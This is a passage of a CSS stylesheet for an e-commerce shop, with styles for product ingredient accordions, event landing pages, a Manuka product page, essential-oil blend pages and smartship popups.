  margin-top: 0;
  margin-bottom: 0;
}

#accordionIngredients .panel-title a {
  color: #000;
  font-size: 14px;
}

#accordionIngredients .panel-body {
  padding: 15px;
  color: #000;
  font-size: 15px;
  line-height: 17px;
}

/* badge quick fix style */

.single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: -9px;
  top: 21px;
}

:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: 2px;
  top: 30px;
}

.limit-edition span {
  background: #2196f3;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

.promo-ribon span {
  background: #11bd32;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

a#for-contract-business-package {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 14px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
  margin: 10px auto !important;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  font-weight: 600;
  text-shadow: none;
}

.center-screen {
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  min-height: 100vh;
}

/** PDF OBJECT ***/

/* .pdfobject-container {
  height: 100rem;
  border: 1rem solid rgba(0, 0, 0, .1);
} */

.business-presentation-wrap {
  margin: 0px 10px 20px;
}
.business-presentation-wrap p {
  margin-bottom: 25px;
}
.business-presentation-wrap object {
  margin: 15px 0 25px;
}

a.activity-btn.gray-activity.gray-buy-btn {
  background-color: #d5d1d1;
  color: black;
}

a.activity-btn.gray-activity.gray-buy-btn:hover {
  background-color: #d5d1d1c7;
}

/*** MODAL FOR SHIPPING NOTICE  ***/

.free-shipping-notice,
.free-shipping-checked-notice {
  display: none;
  border-radius: 3px;
  width: auto;
  height: auto;
  position: fixed;
  right: 10px;
  bottom: 10px;
  padding: 25px;
  background: white;
  color: white;
  z-index: 999;
  -webkit-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
}
.close-notice {
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
  color: #b1afae;
  font-size: 25px;
}

img.free-ship-img {
  margin: 15px auto;
  width: 170px;
}

.second-step {
  text-align: center;
}

.second-step p {
  color: #535353;
  font-size: 14px;
  margin-bottom: 0px;
}

.second-step h2 {
  font-size: 48px;
  color: #ea6334;
  font-weight: 700;
  margin: 10px;
}

.understand-btn {
  background: #ea6334;
  color: white;
  font-size: 14px;
  margin-top: 20px;
  width: 100%;
}

.congratulation-style {
  font-size: 31px !important;
}

.hidden-mini-cart {
  visibility: hidden;
}

button.turn-off-cookie {
  font-size: 12px;
  background: transparent;
  text-decoration: underline;
  padding: 0;
  margin-top: 20px;
}

/* summer offer n1 n2 */
#summer-n1n2-offer .offer-banner {
  margin-bottom: 20px;
}

#summer-n1n2-offer ul.products.columns-2 li {
  width: 50%;
  padding: 0px 10px;
}

.woocommerce-MyAccount-content h2 {
  font-size: 1.8em !important;
}

/* september event */

.september-event {
  margin-top: 100px;
}
.sep-banner-img {
  /*background-image: url(./images/Event_September_2022_Landing_Page.jpg);*/
  background-image: url(./images/Event_May_2024_banner.jpg);
  background-position: left center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  height: 500px;
  border-radius: 8px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-evenly;
  align-content: center;
  flex-wrap: wrap;
}

.sep-hero-text {
  text-align: center;
  /*position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);*/
  color: #0490dd;
  font-family: "Gotham-Book";
  font-size: 30px;
  line-height: 40px;
}

.sep-hero-text h1 {
  font-size: 50px;
  line-height: 55px;
}

.sep-event-content {
  padding-top: 40px;
  font-size: 18px;
  line-height: 24px !important;
  color: #101010;
}

.sep-event-content b {
  font-family: "GothamMedium", sans-serif;
  line-height: normal;
  font-weight: normal;
}

.sep-event-content h3 {
  line-height: 34px;
}

.sep-event-content [class*="col-"] {
  margin-bottom: 15px;
}

.eventlogos {
  display: flex;
  align-items: center;
}

.eventlogo1 img {
  height: 33px;
  margin: 0 8px;
}

.eventlogo2 img {
  height: 55px;
  margin: 0 8px;
}

p.content-top-space {
  margin-left: 35px;
  margin-bottom: 0px;
}

.sep-speaker-section {
  max-width: 1500px;
  width: 100%;
  background: #f4f4f4;
  margin: 0 auto;
  padding-top: 70px;
  padding-bottom: 25px;
  margin-top: 100px;
  border-radius: 8px;
}

img.milenap {
  margin-top: -130px;
  border-radius: 8px;
}

.september-event .w-btn.product-test-btn {
  margin-bottom: 20px;
  margin-top: 0px;
}

.where-when p {
  margin-bottom: 2px;
}
.september-event .list-ul {
  margin-left: 0px;
}
.september-event li.content-li {
  display: grid;
  grid-gap: 15px;
  grid-template-columns: [col] 1fr [col] 3fr;
  grid-template-rows: auto;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
  padding-top: 15px;
  padding-bottom: 15px;
  align-items: center;
}

.september-event .list-div {
  color: #0490dd;
  margin: 7px 0px;
}

.sep-heduler h3 {
  border-bottom: 2px solid #0490dd;
  padding-bottom: 10px;
  margin-bottom: 50px;
  /*color: #01808a;*/
  color: #0490dd;
}

.earlybird-row {
  background: #f4f4f4;
  padding: 27px 30px 0px;
  margin-bottom: 25px;
}

.milena-row {
  padding-top: 50px;
  padding-bottom: 20px;
}

.milena-row-reps {
  background: linear-gradient(to left, #f4f4f4 90%, white 10%);
  margin-bottom: 60px;
  margin-top: 30px;
  padding: 35px 40px 10px;
  background: #e4e1e042 url(./images/qvg-half-logo.png);
  background-position: left;
  background-repeat: no-repeat;
  background-size: 12%;
  text-align: center;
  border-radius: 8px;
}

.september-event h2 {
  text-align: center;
  font-weight: bold;
  border: none;
  font-size: 25px;
  line-height: 27px;
}

.september-event h2 + h3 {
  border-top: none;
}

@media screen and (max-width: 1450px) {
  .september-event {
    margin-top: 145px;
  }
}

@media screen and (max-width: 1025px) {
  .september-event {
    margin-top: 15px;
  }
  .sep-banner-img {
    height: 360px;
  }
  .sep-hero-text h1 {
    font-size: 42px;
    line-height: 43px;
  }
  .sep-hero-text {
    font-size: 30px;
    line-height: 31px;
  }
  .sep-event-content {
    padding-top: 20px;
    font-size: 16px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.3em;
  }
  .where-when {
    padding-top: 15px;
  }
  .sep-heduler {
    margin-top: -20px;
  }
  .sep-heduler h3 {
    margin-bottom: 15px;
  }
  .sep-speaker-section {
    margin-top: 60px;
    margin-bottom: -47px;
  }
  img.milenap {
    margin: -115px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  .sep-hero-text h1 {
    font-size: 32px;
    line-height: 33px;
  }
  .sep-banner-img {
    height: 300px;
  }
  .where-when {
    margin-bottom: -55px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .september-event li.content-li {
    grid-template-columns: [col] 1fr [col] 2fr;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 0px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
}

@media screen and (max-width: 767px) {
  .sep-banner-img {
    height: 200px;
  }
  .sep-hero-text h1 {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-hero-text {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-event-content {
    padding-top: 5px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.2em;
    line-height: 23px;
  }
  .where-when {
    padding-top: 5px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .sep-heduler h3 {
    margin-bottom: 0px;
  }
  .sep-heduler h4 {
    margin-top: 20px;
    font-size: 1.1em;
  }
  .september-event li.content-li {
    grid-gap: 5px;
    grid-template-columns: [col] 1fr;
    padding-top: 8px;
    padding-bottom: 9px;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 19px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 32px;
  }
  img.milenap {
    margin-bottom: 15px;
  }
  .sep-speaker-section ul {
    margin-left: 30px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
    background-size: 35%;
    padding-top: 25px;
  }
  .milena-row-reps img {
    margin-bottom: 15px;
  }
  .milena-row-reps h4 {
    font-size: 1.1em;
    line-height: 21px;
  }
  .sep-speaker-section {
    margin-top: 90px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
  .eventlogo1 img {
    height: 25px;
  }
  .eventlogo2 img {
    height: 40px;
  }
}

/* ad-hock home banner buttons style - delete after event passed */

@media screen and (max-width: 992px) and (min-width: 768px) {
  .home-banner-btn-wrap a.shop-now-button {
    font-size: 18px;
    padding: 9px 30px 7px 27px;
  }
}

@media screen and (min-width: 787px) {
  .home-banner-btn-wrap {
    position: absolute;
    bottom: 2%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .home-banner-btn-wrap a.shop-now-button {
    position: relative;
    bottom: auto;
    left: auto;
    transform: none;
  }
}
/* end of september event style - delete it after event passed */

/* MANUKA PAGE STYLE */

body.page-template-template-manuka-page .site-main,
body.page-template-template-manuka-page .content-area {
  margin-bottom: 0px;
}

#manukapage {
  /*background: #f9f7f2;*/
  font-family: "Unica One", cursive;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  line-height: 24px;
  color: #000;
  overflow: hidden;
}

.manuka-banner {
  padding-top: 160px;
  padding-bottom: 70px;
  background-color: #f2f2f2;
}

.manuka-banner .row {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.manuka-intro {
  background: #e4e7e8;
  padding-top: 65px;
  padding-bottom: 100px;
}

.manuka-banner h1 {
  font-size: 82px;
  line-height: 66px;
  font-family: "AdobeGaramondProRegular";
}

.manuka-banner h2 {
  font-weight: 500;
  padding-left: 5px;
  margin-top: 0px;
}

#manukapage p.bigone {
  font-family: "AdobeGaramondProRegular";
  font-size: 40px;
  line-height: 48px;
  margin-top: 37px;
}

#manukapage p.colored-bg {
  background: #d6dcde;
  padding: 35px;
  border-radius: 6px;
}

.manuka-texture {
  background: url(./images/Blue-circle-opacity.png) center center no-repeat,
    url(./images/textured-bg.jpg) center center repeat;
  padding: 70px 0px 30px;
}

.manuka-beige-circle {
  position: absolute;
  top: -37%;
  left: -38%;
  width: 450px;
  max-width: 100%;
  transform: translate(-50%, -50%);
  opacity: 0.5 !important;
}

.manuka-flover-banner-img {
  position: absolute;
  bottom: -75px;
  left: -53px;
}

.manuka-flover-banner-top-img {
  position: absolute;
  top: -78px;
  left: auto;
  right: 10px;
  bottom: auto;
}

.manuka-creme-left {
  position: absolute;
  left: 30%;
  top: 15%;
  transform: translate(-50%, -50%);
}

.manuka-creme-right {
  position: absolute;
  left: 55%;
  top: 12%;
  transform: translate(-50%, -50%);
}

p.manuka-ingr-list {
  font-size: 15px;
  line-height: 18px;
}

img.manuka-badges {
  width: 330px;
  margin-top: 15px;
  margin-bottom: 20px;
}

img.manuka-product-img {
  margin: -110px auto 0px;
  width: 75%;
}

.manuka-product-overview {
  padding-top: 100px;
}

.manuka-properties {
  background-image: url(./images/Manuka-blue-bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  padding: 60px 0px 10px;
  color: #fff;
  font-size: 16px;
  line-height: 21px;
}

.manuka-properties img {
  margin: 0 auto 20px;
}

.manuka-product-overview,
.manuka-facts {
  background-image: url(./images/textured-bg.jpg);
  background-position: center center;
  background-repeat: repeat;
  position: relative;
  padding: 60px 0px 40px;
}

.manuka-support-ingredients {
  padding: 100px 0px;
  background-image: url(./images/nz-map.png);
  background-position: center center;
  background-repeat: no-repeat;
}

.manuka-support-ingredients img {
  margin: 0 auto;
  height: 130px;
}

.manuka-product-overview p,
.manuka-support-ingredients p {
  font-size: 16px;
  line-height: 22px;
}

.manuka-support-ingredients .left-side-text {
  padding-top: 194px;
  padding-right: 65px;
}

.manuka-history {
  background-image: url(./images/bg-mauri.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 50px 0px 100px;
  border-top: 1px solid #ececec;
  background-attachment: fixed;
}

#manuka-more-history {
  padding-top: 20px;
}

.mauri-imgs {
  padding-top: 30px;
}

.mauri-imgs .img-bigger {
  margin-top: -183px;
}

img.mhimg {
  margin: 0 auto -45px;
}

.manuka-honey,
.manuka-facts {
  padding-bottom: 50px;
}

.honeylist {
  padding-top: 70px;
}

.honeylist ul {
  list-style: none;
  margin-left: 25px;
}

.honeylist ul li {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 10px;
}

.honeylist ul li img {
  width: 36px;
  margin-right: 15px;
}

.pt-30px {
  padding-top: 30px;
}

#manukaaccordion {
  padding-top: 50px;
  padding-left: 30px;
}

#manukaaccordion .panel {
  box-shadow: 0 10px 20px 0 rgb(0 0 0 / 10%);
  margin-bottom: 25px;
  border-color: #f5f5f5;
}

#manukaaccordion .panel-default > .panel-heading {
  background: none;
}
/*
#manukaaccordion .panel-heading a::before{content: none;}

#manukaaccordion .panel-heading a:after {
  content: "\f063";
  font-family: 'FontAwesome';
  float: right;
  transition: all 0.5s;
}*/

#manukaaccordion .panel-heading a:before {
  content: "\f063";
  font-family: "FontAwesome";
  float: right;
  transition: all 0.5s;
  color: #000;
}
#manukaaccordion .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

#manukaaccordion img {
  height: 110px;
  margin: 0 auto 38px;
}

#manukaaccordion ul {
  margin-left: 35px;
}

.mshadowimg {
  box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}

.manuka-product-overview h4 {
  text-align: center;
  margin-bottom: 70px;
}

.ing-img {
  width: 185px;
  height: auto;
}

.manuka-product-overview ul.nav-tabs {
  margin: 0px auto;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: nowrap;
}

.manuka-product-overview ul.nav-tabs li {
  width: auto;
}

.manuka-product-overview ul.nav-tabs a {
  color: #000;
  height: 100%;
}

.manuka-product-overview ul.nav-tabs .ing-img {
  margin: 0 auto;
}

.manuka-product-overview .nav-tabs > li.active > a,
.manuka-product-overview .nav-tabss > li.active > a:focus,
.manuka-product-overview .nav-tabs > li.active > a:hover {
  color: #000;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus,
.manuka-product-overview .nav > li > a:hover {
  text-decoration: none;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus p.m-title,
.manuka-product-overview .nav > li > a:hover p.m-title,
.manuka-product-overview .nav > li > a:focus p.rm-ing,
.manuka-product-overview .nav > li > a:hover p.rm-ing {
  color: #a4987c;
}

p.rm-ing {
  border-bottom: 2px solid #222;
  display: inline-block;
}

.manuka-product-overview .nav-tabs.nav-justified > .active > a,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:focus,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:hover,
.manuka-product-overview .nav-tabs.nav-justified > li > a {
  border: none;
}

.manukaequalHeightdiv {
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
}

.manuka-texture .quantity {
  margin: 25px auto;
}
.manuka-texture .quantity-button {
  border: 2px solid #603a13;
  padding-left: 2px;
}

.manuka-texture a.button.add_to_cart_button {
  margin: 0px !important;
  font-size: 14px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
  font-weight: normal;
}

.manuka-texture .smartship-btn {
  text-transform: uppercase;
  padding: 7px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 14px;
  color: #000;
  margin-right: 0px !important;
  font-weight: normal;
}

.manuka-texture .smartship-btn:hover,
.manuka-texture .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (max-width: 1200px) {
  .manuka-banner h1 {
    font-size: 65px;
    line-height: 52px;
  }
  .manuka-banner {
    padding-top: 125px;
    padding-bottom: 110px;
  }
  .manuka-intro {
    padding-top: 35px;
    padding-bottom: 45px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  img.manuka-product-img {
    margin: 0px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  img.manuka-product-img {
    width: 45%;
  }
}

@media screen and (max-width: 1024px) {
  .manuka-banner {
    padding-top: 35px;
    padding-bottom: 15px;
  }
  .manukacard-body-text h1 {
    font-size: 50px;
    line-height: 57px;
    top: 57%;
  }
  .manuka-creme-left,
  .manuka-creme-right {
    height: 300px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  .manukacard-body-main {
    padding-bottom: 20px;
  }
  .manuka-support-ingredients .left-side-text {
    padding-top: 30px;
    padding-right: 0px;
  }
  .manuka-banner h1 {
    font-size: 50px;
    line-height: 45px;
  }
  .manuka-intro {
    padding-top: 5px;
    padding-bottom: 20px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
    padding-top: 0px;
  }
  .manuka-flover-banner-top-img {
    width: 30%;
    top: -40px;
  }
}

@media screen and (min-width: 992px) {
  .manuka-product-overview .panel-heading {
    display: none;
  }
  .manuka-product-overview .panel {
    border: none;
    box-shadow: none;
    border-top: 1px solid #d6c394;
    border-radius: 0px;
    background: transparent;
  }
  .manuka-product-overview .panel-collapse {
    height: auto;
  }
  .manuka-product-overview .panel-collapse.collapse {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  #manukapage p.bigone {
    font-size: 42px;
    line-height: 45px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
  }
  .manuka-history {
    padding-top: 0px;
    padding-bottom: 30px;
  }
  #manukaaccordion {
    padding-left: 0px;
  }
  .manuka-product-overview ul.nav-pills {
    flex-wrap: wrap;
  }
  .manuka-product-overview ul.nav-pills li {
    width: 49%;
  }
  .manuka-product-overview .tab-content .tab-pane {
    display: block;
    margin-bottom: 40px;
  }
  .manuka-product-overview ul.nav-tabs {
    display: none;
  }
  .manuka-product-overview .panel-title a {
    display: block;
  }
  .manuka-product-overview .panel {
    margin: 0;
    box-shadow: none;
    border-radius: 0;
    margin-top: -2px;
    border: none;
    background: transparent;
  }
  .manuka-product-overview .panel-heading {
    background-color: transparent;
    border: none;
    text-align: center;
  }
  .manuka-product-overview .panel-heading a,
  .manuka-product-overview .panel-heading a:hover,
  .manuka-product-overview .panel-heading a:focus {
    color: #000;
  }
  .manuka-product-overview .ing-img {
    margin: 0 auto;
  }

  .manuka-product-overview .panel a:focus p.m-title,
  .manuka-product-overview .panel a:hover p.m-title,
  .manuka-product-overview .panel a:focus p.rm-ing,
  .manuka-product-overview .panel a:hover p.rm-ing {
    color: #a4987c;
  }
  .manuka-banner {
    padding-bottom: 45px;
  }
}

@media screen and (max-width: 767px) {
  .manuka-banner h1 {
    font-size: 38px;
    line-height: 38px;
  }
  #manukapage {
    line-height: 22px;
  }
  .manuka-intro {
    padding-top: 30px;
    padding-bottom: 20px;
  }
  .manuka-intro h2 {
    font-size: 20px;
    line-height: 23px;
  }
  .manuka-banner {
    padding-top: 30px;
    padding-bottom: 65px;
  }
  .manuka-banner h2 {
    font-size: 19px;
    padding-left: 3px;
  }
  .manukacard-body {
    margin-bottom: 20px;
  }
  .manukacard-body-text {
    width: 100%;
  }
  .manukacard-body-text img {
    width: 65px;
    margin: 5px auto 0px;
  }
  .manukacard-body-text h1 {
    font-size: 31px;
    line-height: 32px;
    top: 42%;
  }
  .manukacard-body-main,
  .manuka-support-ingredients {
    padding-bottom: 35px;
  }
  .manukacard-body-main img {
    margin: -157px auto 33px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  #manukapage p.bigone {
    font-size: 30px;
    line-height: 33px;
  }
  .manuka-texture {
    padding-top: 30px;
  }
  img.manuka-product-img,
  .mauri-imgs .img-bigger {
    margin-top: 30px;
  }
  .manuka-properties {
    padding: 30px 0px;
  }
  .honeylist {
    padding-top: 0px;
  }
  .manuka-facts {
    margin-top: 0px;
    padding-top: 0px;
  }
  .manuka-support-ingredients {
    padding: 0px 0px 20px;
  }
  .manuka-product-overview {
    padding-bottom: 10px;
  }
  .ing-img {
    width: 150px;
  }
  .manuka-texture .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
  .manuka-flover-banner-img {
    width: 65%;
    bottom: -80px;
    left: -12px;
  }
  #manukapage p.colored-bg {
    padding: 20px;
  }
}

/* functional blend page */

.fblend .eoil-main-banner {
  background: url(./images/fuctional-blend-bg.jpg);
}

.eoil-landing-page .functional-blends {
  margin: 16px auto;
}

.eoil-landing-page .functional-blends h2 {
  font-size: 20px;
  line-height: normal;
  letter-spacing: 1px;
  margin-bottom: 20px;
  margin-top: 10px;
  text-align: center;
}

.fblend .eoil-banner-textblock {
  width: 90%;
}

.fblend .eoil-half-box-container {
  top: 55%;
}

.fblend .eoil-banner-textblock p {
  color: #25251a;
  font-size: 25px;
  text-shadow: none;
  line-height: 28px;
}

.fblend .single-eo-shop-option.with-changed-width {
  width: 80%;
  text-align: left;
}

.fblend .single-eoil-container img {
  width: 80%;
}

.fblend .single-eoil-container span {
  color: #000;
  text-decoration: underline;
}

.functional-bleng-bg1 {
  background: url(./images/essential-oils/essential-oils-bottles2023.jpg);
}

.functional-bleng-bg2 {
  background: url(./images/essential-oils/good-vibe-woman.jpg);
}

p.fblend-title {
  font-size: 20px;
  color: #426372;
}

ul.functional-b {
  list-style: none;
  text-align: left;
  margin-left: 0px;
}

ul.functional-b li {
  display: flex;
  align-items: center;
  margin-bottom: 25px;
}

ul.functional-b li img {
  width: 80px;
  margin-right: 20px;
  margin-left: 0px;
  width: 100%;
  max-width: 80px;
}

.fblend a.button.add_to_cart_button {
  margin: 10px 10px !important;
}

.fblend .smartship-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
  text-transform: uppercase;
}

.fblend .smartship-btn:hover,
.fblend .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (min-width: 1024px) {
  .eoil-landing-page.fblend .single-eoil-container p {
    font-size: 18px;
    line-height: 22px;
  }
}

@media screen and (max-width: 1024px) {
  .eoil-landing-page.fblend {
    margin-top: auto;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 15px;
    font-size: 17px;
    line-height: 18px;
  }
  .fblend .eoil-half-box-container {
    top: 60%;
  }
  ul.functional-b li {
    margin-bottom: 15px;
  }
  ul.functional-b li img {
    width: 50px;
    margin-right: 15px;
  }
  .eoil-landing-page .functional-blends h2 {
    font-size: 15px;
  }
  p.fblend-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 992px) {
  .functional-b p br {
    display: none;
  }
}

@media screen and (max-width: 767px) {
  .eoil-landing-page.fblend .eoil-banner-textblock h1 {
    font-size: 6vw;
  }
  .fblend .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  ul.functional-b li {
    margin-bottom: 5px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends {
    padding-top: 150%;
  }
  ul.functional-b li img {
    width: 40px;
    margin-right: 10px;
  }
  p.fblend-title {
    font-size: 15px;
    line-height: 15px;
    margin-bottom: 0px;
  }
  .eoil-landing-page.fblend h2 {
    margin-bottom: 8px;
  }
  .fblend .eoil-half-box-container {
    top: 56%;
  }
  .fblend .ar-mobile .with-flex-def {
    flex-direction: row;
    flex-wrap: wrap;
  }
  .functional-bleng-bg1 {
    background-position: right;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 70px;
  }
  .fblend .single-eo-shop-option.with-changed-width {
    width: 100%;
  }
  .fblend .single-eoil-container img {
    max-height: 190px;
    width: auto;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 10px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
  /*.fblend a.button.add_to_cart_button {
    margin: 10px auto!important;
  }*/
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: row;
  }
}

@media screen and (max-width: 400px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 13px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child,
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:nth-child(2) {
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 350px) {
  .eoil-landing-page .functional-blends h2 {
    font-size: 10px;
  }
  .fblend .single-eoil-container img {
    max-height: 150px;
  }
  .with-aspect-ratio-1-2.ar-mobile.functional-blends
    .with-flex-def
    div:first-child {
    margin-bottom: 0px;
  }
  ul.functional-b li img {
    width: 33px;
    margin-right: 8px;
  }
  .eoil-buttons-shop-wrrap {
    flex-direction: column;
  }
}

@media screen and (max-width: 340px) {
  .fblend .single-eoil-container img {
    max-height: 130px;
  }
  .fblend .eoil-buttons-shop-wrrap {
    flex-direction: column;
    align-items: center;
  }
  .fblend a.button.add_to_cart_button,
  .fblend .smartship-btn {
    font-size: 10px;
    padding: 3px 11px 2px;
  }
}

/* hand cream single page style */

.singlepage-ing-template .row-flex {
  flex-wrap: wrap;
  /*align-items: center;*/
  padding-top: 25px;
}

.single-ingredients-box {
  /*display: flex;*/
  align-items: center;
  text-align: center;
  margin-bottom: 30px;
}

.single-ingredients-box img {
  width: 90px;
  margin: 0px auto;
}

.single-ingredients-box-text p {
  font-size: 17px;
  line-height: normal;
}

@media screen and (max-width: 767px) {
  .singlepage-ing-template .row-flex {
    padding-top: 0px;
  }
  .col-sm-8 .single-ingredients-box:first-of-type {
    margin-top: 23px;
  }
}

/** smarrtship popup btn **/

button.smartship-popup-btn {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

.spa-overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  opacity: 0;
}
.spa-overlay-target {
  visibility: visible;
  opacity: 1;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
}

.spa-popup {
  margin: 110px auto;
  padding: 20px;
  background: #fff;
  border-radius: 5px;
  width: 30%;
  position: relative;
  transition: all 5s ease-in-out;
}

.spa-popup h2 {
  margin-top: 0;
  color: #333;
  font-family: Tahoma, Arial, sans-serif;
}
.spa-popup #spa-close {
  position: absolute;
  top: 15px;
  right: 15px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #fff;
  background: #e94e0f;
  padding: 5px 6px;
}
.spa-popup #spa-close:hover {
  color: #323634;
}
.spa-popup .content {
  max-height: 30%;
  overflow: auto;
}

#addcard-wrapp {
  display: inline;
}

a#add-smartship-eo {
  background: #75a23f;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0px;
  padding: 9px 25px 7px;
  display: inline-block;
  line-height: 1.4;
  margin: 3px 10px 0 0 !important;
}

button.stop-smartship-eo {
  border: transparent;
  border-radius: 0;
  background: #252525;
  color: #eee !important;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  text-decoration: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

@media screen and (max-width: 700px) {
  .spa-popup {
    width: 70%;
  }
}

/* FLASH SALE BADGE ON OFFER PAGE */

/* #flash-sale-offer .offer-banner{
  border-radius: 11px;
  margin-top: 25px;
}

.flash-sale-info{
  margin-top: 20px;
}

.flash-sale-info p{
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

.flash-sale-info p b, .flash-sale-discount-package p b {
  color: #117878;
  font-family: 'Gotham-Book';
  font-weight: normal;
}

.woocommerce.columns-2 .products .product {
    width: 49%;
}

li.offer-btn span{
    color: #3c8c8c;
    display: inline;
    font-weight: bold;
    animation: blink 1s steps(1) infinite;
    -webkit-animation: blink 1s steps(1) infinite;
}
@keyframes blink { 50% { color: transparent; } }
@-webkit-keyframes blink { 50% { color: transparent; } }

#offers-shop-section {margin-top: 30px;}

.flash-sale-notification-bar{
    background: #3b8c8c;
    border-radius: 11px;
    text-align: center;
    padding: 10px 20px 8px;
    margin-left: 25px;
    margin-right: 25px;
}

.flash-sale-notification-bar p{
    margin-bottom: 0px;
    color: #fff;
}

.flash-sale-discount-package{
    text-align: left;
    padding: 10px 20px 8px;
}

.flash-sale-discount-package .row{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.flash-sale-discount-package p{
    margin-bottom: 0px;
    font-size: 16px;
    line-height: 19px;
    color: #000;
}

@media screen and (min-width: 1024px){
  li.offer-btn span{
    position: absolute;
    top: -7px;
  }
}

@media only screen
